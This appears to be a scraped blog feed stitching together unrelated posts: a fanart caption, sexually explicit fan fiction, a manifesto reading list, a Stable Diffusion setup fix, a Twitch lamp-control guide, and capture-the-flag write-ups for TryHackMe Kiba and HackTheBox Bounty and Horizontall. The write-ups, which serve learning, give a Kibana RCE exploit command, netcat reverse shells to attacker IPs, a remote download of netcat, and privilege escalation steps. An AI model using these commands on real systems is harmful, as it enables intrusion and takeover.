#user.txt
Text

So, 2024. What a year, huh.
#mp100#art#myart#fanart#shigeo kageyama#reigen arataka#ekubo#katsuya serizawa#tome kurata#user.txt#Finally got to finish this piece!
1K notes
·
View notes
Text
it's okay if it takes a while for you to get back to yourself
i don't mind waiting, i don't mind waiting for you
0 notes
Note
mm, can you do smut prompt 44 with tartaglia from genshin impact? tysm <33



uploading file childe44.txt . . . upload complete !
warning ! this file has been corrupted with the following malware: ftm!childe x afab!fem!reader, double ended strap usage, description of t-dick, piv, daddy kink, mention of breeding
internal message: he doesn’t actually say the line. there’s no scenario where that line can be used in a sentence i am sorry. this is in the same vein of discovering a kink tho soooooo
new notification ! @kaedescara @yaekiss (want your own notification? send me an ask off anon!)

he was deep. that’s all your brain could register at the moment.
one of your legs was over his shoulder, the other hooked around his hip. you were partially on your side, hips tilted up as childe rocked himself into you at a deep, agonizing angle that had your brain swimming and drool coating your lips.
you weren’t sure how long he had had you there, on your side, grinding and fucking into you at his own leisure as if he wasn’t also on the brink of cumming. you had finished hard twice — maybe three times? — now, the base of the double-sided strap coated with a creamy ring of your slick, childe’s twitching t-cock soaked in it too.
he groaned into the sensitive skin of your knee as he shifted his weight on the bed and adjusted his hips; the warm, malleable silicon slipped deeper into your throbbing pussy. it felt as though childe was carving himself into you, the tip of the phallic-shaped toy feeling as though it was kissing your cervix, destroying your mental capacity for thought.
you were a mess as you babbled nothings to him, incomprehensible gurgling into the damp pillow as you felt his t-cock grind against your abused clit. it made you jolt and jerk your legs; he wrapped a bulky arm around your plush thigh and laughed. “careful, pretty girl. there’s no runnin’ from me yet, ‘m not done breeding you.”
you moaned into the pillow as he pulled his hips back, back, back, the tip of the cock-shaped toy slipping out of your hole as you clenched around nothing for the first time in what felt like hours.
in your haze, you had no grip on reality. you barely registered the words coming from your lips; all you knew was that you wanted him inside, you wanted to feel his t-dick bump and grind against your clit again, you needed him. so you didn’t hesitate in whining loudly and turning your head, rocking your hips up to try and coax him back inside. “no, no no no, please, i need, daddy please-“
you vaguely heard his breath catch in his throat as his fingers dug into the meat of your thighs. “what was that, baby?”
you whimpered as the tip of the toy caught on your hole and slipped in again. “daddy, daddy please, m’ so close…”
childe laughed breathlessly, eyes wide and blown with lust as he stared down at your writhing, pliant form in his hands, spread out just for him. “oh, fuck me baby. you need daddy’s cock? fine, lemme give it to you, shit. just keep sayin’ that.”

#childe x reader#tartaglia x reader#genshin impact x reader#genshin x reader#software update 1.0.0#event.txt#woodrow.txt#anonymous user.txt#me vs my carnal urge to always make childe trans
60 notes
·
View notes
Text
Manifestos ✊
Manifestos of the modern age Is a book that was kindly lent to me by one of my professors. All of the manifestos in the book are available online.
I'm currently reading 1 or 2 manifestos every day during breakfast. Read them with me.
1974 - 1999
[x] 1974-computer-lib.md
[x] 1985-GNU-manifesto.md
[x] 1986-hacker-manifesto.txt
[x] 1987-unstable-media.md
[x] 1991-cyberfeminist.md
[x] 1996-02-indep-cyberspace.md
[x] 1997-05-11-The-ABC-of-Tactical-Media.txt
[x] 1997-05-29-Piran-Nettime-Manifesto.txt
[x] 1997-web-independant.txt
[x] 1999-Hackerethik.txt
[x] 1999-LowTech-manifesto.md
2000 - 2009
[x] 2001-07-hacktivismo-declaration.md
[ ] 2001-agile-manifesto.md
[ ] 2002-12-30-Wireless-Commons-Manifesto.txt
[x] 2007-Zero-Dollar-Laptop.md
[ ] 2007-avant-pop.md
[ ] 2007-ubuntu-manifesto.md
] 2008-01-21-anonymous.txt
[x] 2008-05-lo-fi-manifesto.md
[ ] 2008-06-The-Uppsala-Declaration.md
[x] 2008-07-Guerilla-Open-Access.md
[x] 2009-02-powr-broccoli-kopimi.txt
[x] 2009-03-cult-of-done.txt
[x] 2009-11-werebuild.txt
[ ] 2009-glitch-studies.md
[ ] 2009-piracy-manifesto.txt
2010 - 2015
[x] 2010-01-02-Slow-Media-Manifesto.txt
[x] 2010-09-Open-Design.txt
[x] 2010-Dead-Drops.txt
[ ] 2010-Hardware-Hacker.txt
[x] 2011-02-03-A-DIY-Data-Manifesto.txt
[ ] 2011-Bitcoin-Manifesto.md
[x] 2011-Critical-Engineering.txt
[x] 2012-02-15-we-the-web-kids.txt
[ ] 2012-06-03-iterative-book-development.txt
[ ] 2012-10-03-cryptoparty.md
[ ] 2013-04-user-data-manifesto.txt
[ ] 2013-09-EPP-manifesto.md
[ ] 2013-10-04-computer-users-rights.md
[x] 2013-11-manifesto-for-the-truth.txt
[ ] 2014-03-balconism.md
[x] 2014-05-29-feminist-servers.txt
[ ] 2014-10-cybertwee.md
2015+
[x] 2015-01-21-Critical-Interface-Manifesto.md
[ ] 2015-01-new-clues.md
[x] 2015-03-additivist-manifesto.txt
[x] 2015-07-xenofeminism.txt
[ ] 2015-08-29-User-Data-Manifesto-v2.txt
[x] 2015-08-we-lost.txt
[ ] 2015-art-after-failure.md
[ ] 2015-open-web-index.txt
[x] 2016-02-perfect-medium-user.txt
More manifestos
Here are some manfiestos I found interesting that I believe are good:
1998-12 Mieke Gerritzen - Manifesto for Creative Growth
2007-07 Clay Shirky - Love, Internet Style
2016-? Rejecta manfiesto
2018-05 Laurel Schwulst, My website is a shifting house next to a river of knowledge. What could yours be?
2018-12 Patrick LeMieux & Stephanie Boluk, What should we do with our games
2020-12 Cortney Cassidy - A soft manifesto
2022-05 Eric - Impossible Games Manifesto
2 notes
·
View notes
Text

Stable Diffusion のインストールで webui-user.bat から先に進まない
症状
webui-user.bat で 9009 エラーが出る。
Couldn’t launch python exit code: 9009 stderr: Python Launch unsuccessful. Exiting. 続行するには何かキーを押してください …
原因
Python のパスが認識されていない。
解決法
webui-user.bat に Python のパスを記入する。
Python の場所を確認 Windows + R で cmd を入力し、コマンドプロポントを呼び出す。 py –list-paths と入力して Enter を押す。 下記のピンクライン部分をコピーする。

webui-user.bat に記入 webui-user.bat を webui-user.txt に変更して開く。 set PYTHON= の後ろに上記のピンクラインをペースト。 *空白スペースが混ざらないように気を付けること *このとき、set COMMANDLINE_ARGS= の部分に –autolaunch –xformers と記入で UI の自動起動と高速化 ( こちらは要:Nvidia GPU ) が可能
webui-user.bat の実行。 拡張子を txt から bat に戻す。 webui-user.bat を実行する。 無事インストール状況が表示されれば OK 。
参考
としあきdiffusion Wiki*
0 notes
Text
TryHackMe - Kiba Write Up
This lab is about exploiting the security flaw in the data visualization tool, Kibana; more specifically, the TimeLion application in older versions of Kibana.
I chose this lab because I have experience with the Elastic Stack in the SANS course I took on SIEMs (SEC555) and I've used a fair amount of SIEMs in my every day life at work.
The first flag is one that we'll have to do a little bit of research for. Googling around for Kibana exploitations and here in one of the first sentences I see the answer to our first flag:
#1: What is the vulnerability that is specific to programming languages with prototype-based inheritance?
"Prototype pollution is a vulnerability that is specific to programming languages with prototype-based inheritance (the most common one being JavaScript)."
This site is also where I found the answer to flag #3: What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2019-7609
#2: What is the version of visualization dashboard installed in the server?
First, I scanned all ports for the attack box using nmap -p-

Next, I'll want to learn a little bit more about port 5044/tcp and port 5601/tcp.

Through skimming the results, I see HTTP, and /app/kibana. Upon discovering this, I'm going to try and see if I can access the website running on 5601.

And there it is!

Navigating to the Management tab in Kibana, I see that the Version number is 6.5.4 - the answer to our 2nd flag
#4: Compromise the machine and locate user.txt
When doing a little bit more research on the vulnerability order to prepare for the next flag, I found this tenable page which links to a github.

This looks promising! Let's clone the python script and see what we can do with it.


Once cloned, I'm going to look for options.

At this point, I'll need to set up a netcat listener to catch the reverse shell that the script will create. The letters nlvp makes your netcat listener more specific.
n-no DNS lookups.
l- listen for incoming connection
v- verbose output
p- specific source port
To run the exploit that we just downloaded, the info is given there under options:
python CVE-2019-7609-kibana-rce.py -u http://10.10.40.9:5601 -host HOST_IP -port 8888 –shell
-u – is the target URL
-host – this is us! I used the IP under inet tun0 when running ifconfig
-port 8888 – this can be any port so I just used the example's port!
–shell – this is to initiate a reverse shell
Once access is gained, move through the compromised environment to locate user.txt!


There's your next flag!
THM{1s_easy_pwn3d_k1bana_w1th_rce}
#5 How would you recursively list all of these capabilities?
This flag was a little tough for me because I don't intuitively know a lot of linux commands. So googling through "Linux list capabilities"
I found https://man7.org/linux/man-pages/man7/capabilities.7.html
Halfway down the page I found a little more information on capget, getcap, capset, setcap.
Quickly ruling out setcap because it's about setting capabilities not retrieving them in a list.

Upon clicking getcap, I see the options for this command.

Our answer would be getcap -r
Once I confirmed that getcap was the correct command, I wanted to reGoogle this and learn more about escalating privileges with getcap and setcap in order to build my command and see what I can find.
Googling getcap -r and scrolling I found the website above which uses "getcap -r / 2>/dev/null"

Our results let me know I'm getting closer but what is cap_setuid+ep? Back to Google! I'm looking for a command to exploit this "cap_setuid+ep" and this link below shows up:

interesting note here: "it can be used as a backdoor to maintain privileged access by manipulating its own process UID." So setting UID to 0 would make me root.

YES!
Escalate privileges and obtain root.txt

So as you can see when concatenating the root.txt file, I can see the contents and collect the last flag!
I really enjoyed this TryHackMe room. This was a great push for me and I truly feel I learned a lot, not only in the room but with all the Google searches I did to learn more not only about the vulnerability but different ways to escalate privileges in Linux. Definitely added a few websites to my tools bookmarks for future rooms or future reference.
Remote code execution, which is what this exploit was, is "a type of security vulnerability that allows attackers to run arbitrary code on a remote machine, connecting to it over public or private networks."
https://www.imperva.com/learn/application-security/remote-code-execution/#:~:text=Remote%20code%20execution%20(RCE)%20is,over%20public%20or%20private%20networks.
A way to mitigate the Kibana vulnerability is to disable the TimeLion tool in the configuration files. I found that an easy way to do this is to set timelion.enabled to false in the kibana.yml configuration file to disable. An easier way to not fall victim to this vulnerability would be to update to a more recent version of Kibana.
0 notes
Text
Put your Twitch Chat in control
Follow these steps to set up WLED colour changes as channel point rewards using Kruiz Control. These instructions are written specifically for my Squid Lamps but can be modified for use with any WLED project.
Example video of this setup in action:
Tonight’s project! pic.twitter.com/YcWZjQHnWd
— Alecat (@alecatmew) April 7, 2022
EDIT updated 2022-12-21
Check out Riekelt’s project, KrakenCommand for an alternative setup!
https://github.com/riek-lt/KrakenCommand
Original post follows
Download Kruiz Control
https://github.com/Kruiser8/Kruiz-Control/releases
Download and extract these files to somewhere you can remember.
Edit the Kruiz Control settings files
Inside the Kruiz Control directory is a “settings” folder containing a number of files that configure plugins against various services.
We need to modify settings/chat/oauth.txt and settings/twitch/user.txt.
OAuth Token
Generating an OAuth token allows us to talk with the Twitch API.
https://id.twitch.tv/oauth2/authorize?response_type=token&client_id=lavpr320qswa5w1whfcnpj6sb9lz7p&redirect_uri=https://twitchapps.com/tokengen/&scope=channel:manage:redemptions%20channel:read:redemptions%20chat:edit%20chat:read%20user:read:email
Click the above link to generate a token. You’ll be prompted to authorize permissions as a Twitch account.
Do not share this token with anyone else! It has permissions to manage your channel redemptions, to send messages in chat as the Twitch account that you choose and to see the email associated with the account. (I dunno why email address is needed but Comfy.js won’t work without that permission)
Open settings/chat/oauth.txt and replace the “token” part of the file with the generated token. Remove any spaces.
Channel Name
In settings/twitch/user.txt set the name of the channel that you want to watch for channel point redemptions. (Usually, your channel)
Chat User (Optional – not currently used)
Set settings/chat/user.txt to a Twitch channel. Setting this would allow Kruiz Control to send messages on your behalf to that channel.
Make the Custom Rewards in Twitch
https://dashboard.twitch.tv/viewer-rewards/channel-points/rewards
Make one reward per lamp colour.
Suggested list:
Rainbow Lamp
Blue Lamp
Cyan Lamp
Green Lamp
Yellow Lamp
Orange Lamp
Red Lamp
Magenta Lamp
Optional: icons in 112×112, 56×56 and 28×28 here: https://ale.chenonetta.com/stuff/ChannelPointIcons.zip
Edit the Kruiz Control triggers.txt file
Replace the contents of triggers.txt with the following. Note that the OnChannelPoint triggers need to match the names of the rewards from the step above.
Replace the IP address on line 2 (http://192.168.0.113) with the IP of the lamp.
Your lamp needs to be connected to the same network as your streaming PC.
OnInit API Url SquidBeakon "http://192.168.0.113/json/state" API Method SquidBeakon POST API Header SquidBeakon "Content-Type" "application/json" OnChannelPoint "Rainbow Lamp" API RawData SquidBeakon "{\"seg\": [{\"of\": 4, \"fx\": 110, \"sx\": 128, \"ix\": 128, \"pal\": 11}]}" API Send SquidBeakon OnChannelPoint "Blue Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[0, 0, 255]]}]}" API Send SquidBeakon OnChannelPoint "Cyan Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[0, 255, 200]]}]}" API Send SquidBeakon OnChannelPoint "Green Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[8, 255, 0]]}]}" API Send SquidBeakon OnChannelPoint "Yellow Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 200, 0]]}]}" API Send SquidBeakon OnChannelPoint "Orange Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 160, 0]]}]}" API Send SquidBeakon OnChannelPoint "Red Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 0, 0]]}]}" API Send SquidBeakon OnChannelPoint "Magenta Lamp" API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 0, 255]]}]}" API Send SquidBeakon
Future enhancements:
There is a feature request to enable accepting or rejecting of channel point requests. https://github.com/Kruiser8/Kruiz-Control/issues/39
Once this is implemented, we can update the trigger code to refund channel points if the lamp failed to update, and clear items out of the queue if it’s successful.
Alternatively, we could write our own code using Comfy.js!
Twitch currently only allows cooldowns on a per-reward basis. Kruiz Control has the ability to track its own cooldowns. See https://github.com/Kruiser8/Kruiz-Control/blob/master/js/Documentation.md#cooldown
Add Kruiz Control as a browser source in OBS
Add a new browser source. Select “Local File” and pick the index.html file from the Kruiz Control directory that you extracted in step 1. Keeping this browser source active will listen for Channel Point redemptions.
Select a reward in Twitch and if everything has been set up correctly, the lamp colours will change!
If you make any changes to the files inside the Kruiz Control directory, including the settings or triggers.txt files, you must refresh your browser source in OBS for the changes to take effect.
Appendix: A single reward with user-provided colour
If you don’t want to crowd your rewards with the lamp options, you can create one reward and allow it to control the lamp colours with the redemption message from your viewers.
Using a single reward also allows for the Twitch cooldowns to be used. This means that a viewer can’t override the colours set by another viewer until the cooldown ends.
Replace triggers.txt with the text from the code block below. Create a single reward named “Set Lamp Color” and turn on the “Require Viewer to Enter Text” checkbox.
This trigger will search the text of the message that was attached to the points redemption and if one of the color keywords is found then the lamp colour will change. It’s worth suggesting to the user what to enter in their message in the reward description, eg:
Set my squid lamp to rainbow, blue, cyan, green, yellow, orange, red or magenta by including one of these words in your message!
OnInit API Url SquidBeakon "http://192.168.0.113/json/state" API Method SquidBeakon POST API Header SquidBeakon "Content-Type" "application/json" OnChannelPoint "Set Lamp Color" Param Lower message Param Keyword message "rainbow" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"of\": 4, \"fx\": 110, \"sx\": 128, \"ix\": 128, \"pal\": 11}]}" API Send SquidBeakon Exit Param Keyword message "blue" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[0, 0, 255]]}]}" API Send SquidBeakon Exit Param Keyword message "cyan" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[0, 255, 200]]}]}" API Send SquidBeakon Exit Param Keyword message "green" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[8, 255, 0]]}]}" API Send SquidBeakon Exit Param Keyword message "yellow" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 200, 0]]}]}" API Send SquidBeakon Exit Param Keyword message "orange" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 160, 0]]}]}" API Send SquidBeakon Exit Param Keyword message "red" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 0, 0]]}]}" API Send SquidBeakon Exit Param Keyword message "magenta" If 3 {matched} == true API RawData SquidBeakon "{\"seg\": [{\"fx\": 0, \"col\": [[255, 0, 255]]}]}" API Send SquidBeakon Exit
Appendix: Customising Eye colours
Add the following trigger commands to triggers.txt. Make sure to create the corresponding rewards in the Twitch dashboard!
OnChannelPoint "Red Eyes" API RawData SquidBeakon "{\"seg\": [{},{\"col\": [[255, 0, 0]]}]}" API Send SquidBeakon OnChannelPoint "Lime Eyes" API RawData SquidBeakon "{\"seg\": [{},{\"col\": [[255, 255, 0]]}]}" API Send SquidBeakon OnChannelPoint "White Eyes" API RawData SquidBeakon "{\"seg\": [{},{\"col\": [[255, 255, 255]]}]}" API Send SquidBeakon
Appendix: Multiple Lamps
This sample sets up SquidBeakon1 and SquidBeakon2 with their own URLs so that they can be driven by separate rewards. Full support for multiple channel point settings is left as an exercise for the reader.
OnInit API Url SquidBeakon1 "http://192.168.0.113/json/state" API Method SquidBeakon1 POST API Header SquidBeakon1 "Content-Type" "application/json" API Url SquidBeakon2 "http://192.168.0.114/json/state" API Method SquidBeakon2 POST API Header SquidBeakon2 "Content-Type" "application/json" OnChannelPoint "Rainbow Lamp 1" API RawData SquidBeakon1 "{\"seg\": [{\"of\": 4, \"fx\": 110, \"sx\": 128, \"ix\": 128, \"pal\": 11}]}" API Send SquidBeakon1 OnChannelPoint "Rainbow Lamp 2" API RawData SquidBeakon2 "{\"seg\": [{\"of\": 4, \"fx\": 110, \"sx\": 128, \"ix\": 128, \"pal\": 11}]}" API Send SquidBeakon2
Appendix: Tips for displaying your lamps on stream
The lamps are emitting light, which can be difficult to capture on camera. Some tips to improve the appearance of the lights:
Reflected surfaces
Nearby white or other reflective surfaces will convey the colours of the light
Ambient lighting
The lights will be washed out by bright ambient lighting. The frequencies of sunlight can be especially effective at washing out the lamp colours. Indoor lighting or a dimmed room are best!
Diffusion
A piece of printer paper or baking paper in front of the lights can be used to diffuse the colours. This file contains templates for paper cutouts that can be placed in or on the lamp.
WLED JSON API
The commands in this document send JSON data via the WLED JSON API.
API documentation here:
https://kno.wled.ge/interfaces/json-api/
"Put your Twitch Chat in control" was originally published on Proairesis
0 notes
Text
HTB - Bounty

After spending a day getting nowhere with Silo (no spoilers I’ll get it eventually!) I decided to root Bounty. I think when I started this it was rated as medium but while I was rooting it that seemed to go down to easy.
It’s actually a simple challenge but I wasted some time trying to exploit the lack of file upload validation wrongly; I learned some pretty interesting things in this process like using a double file extension and embedding payloads in the metadata of an image. Will definitely be having some fun with embedding images after I’ve completed OSCP. :)
As usual, I ran my enum script which revealed Microsoft IIS 7.5 to be listening on the usual port 80. Wfuzz further revealed the presence of /uploadedfiles/ and /aspnet_client; requests to these return error 403.
Some simple enumeration of the site reveals nothing interesting- the root of the server simply shows us an image of Merlin. Perhaps a deeper directory scan is needed? I might actually add some extra parts to the directory brute force of my enum script- perhaps some conditional extra scans for files depending on the server type?
Anyway, I busted out DirBuster and scanned for files with extensions asp, aspx, html, txt and log. Within the first minute the file ‘transfer.aspx’ was picked up.
Visiting the page revealed a simple image upload form. I started out simple by trying to upload a txt file; this returned a response of ‘Invalid’. Next I tried a png image file which was allowed and uploaded to /uploadedfiles/img.png
Obviously the goal here is to see if we can achieve RCE through the file upload filters... In hindsight, you should definitely start with enumerating what file types are accepted: if I’d checked if config files are allowed at this point I’d have saved myself a good few hours.
Instead, I made the mistake of trying to achieve RCE through an image using a double extension of aspx.jpg- the double extension was accepted so it took me a while to think to research this further.
I realized eventually that this wasn’t getting me anywhere and when searching for alternative ways to exploit this I ran across PoCs of using a web.config file to execute code on the system... I really should have tested properly earlier...
Uploading a web.config file worked... They filter out text files but not critical server files such as this? Not 100% realistic but hey ho. :3

This executed the netcat exe I had previously uploaded via cmd.exe /c powershell -Command (New-Object System.Net.WebClient).DownloadFile("http://IP:8000/nc64.exe", "C:\Windows\Temp\nc.exe"); in hindsight I should have tried certutil first!
I now had a reverse shell as Merlin and access to user.txt, root was another juicy potato which took me 10 minutes having had experience with it prior (see Bastard- https://c-cracks.tumblr.com/post/618402658690187265/htb-bastard)

.\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304} .\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
2 notes
·
View notes
Text
HTB - Horizontall (Part 2)
Continued from Part I --> https://pillothecat-hacks.tumblr.com/post/672411290205093888/htb-horizontall-part-1
Find the user flag
Find the user flag in home/developer/user.txt

------------------------
Privilege Escalation
Next, we’ll need to upgrade our privilege to root shell to obtain the root flag.
Let’s start off by looking for additional vulnerabilities from our new shell.
After much search for any files with open permissions, command executions, and network connections, we’ll notice additional open ports with programs running on them.
--> netstat -antup


After curling a few of the ports on the victim’s local host, we’ll find that port 1337 is running mysql and port 8000 is utilizing a Laravel v8 php framework.

From searching exploits for Laravel v8, we can find another remote code execution script CVE: 2021-3129.
------------------------
SSH keygen and login
For the exploit found in the previous step to work, we’ll need to port forward 8000. As seen from netstat enumeration, we’ll need to connect to the victim’s loopback address by first “ssh”ing into the system.

In order to achieve this, first create an ssh-keygen from our local machine.
--> ssh-keygen *from Kali
Then copy the key into the victim’s machine; the key is saved in ~/.ssh/authorized_keys
--> echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDbjR2N81pTJ31fRwPBIrwn/g5JglLgJFcfrK/2QzJ/xwgJrVP/PybeYpXkZTpS5pFMs2b8B5jOgNpMEM2Q3hEjaHrqvzfj1MGcqLhXnw8ohUHQqXkF33XxFsz/S8h99m3A/dJcgn6QhnU2OyEDKs/2SqJNsIgs0PfRXGp+GlD8vHPakKTulwBAmjBJLsZGJA1z4ALnSVLVqgzUFb9ZdldrAXTLJVD8GZym5u5vwHOhyJAR21Z+6Ht4mGzqzIL17hxrR6eHi+/4qHzsev/f2FypJie/g0Gzw+hoNkuHAqHaBZkjQ+KyumlBkfEGDJoeqMvGsA5jtxguzoB/gkih/vnH9LBIsHqW+h/ORfsYGDtM1UllmISDBndeDeLL4iH596P3cqpxGCQZW/dtOGxDhg/YNssbj1zvxgCF8euz4h96xiFw9KvNNommcjXjTox8lij8xyf0usDK7KvDxLzBWq0tBQtInX/EPl0BhDXPenc8bM4UddFSFllN8dNLqiJSjgk= kali@kali > ~/.ssh/authorized_keys *from Horizontall machine
** Note that the path /usr/lib/openssh/ssh-keysign was listed when we checked for files with open permissions, and thus indicated that we are able to create a key in our victim’s machine

Now back in our Kali, we can ssh into the victim’s machine with our key that we’ve generated and forward the port.
For more information on the syntax --> https://linuxize.com/post/how-to-setup-ssh-tunneling/
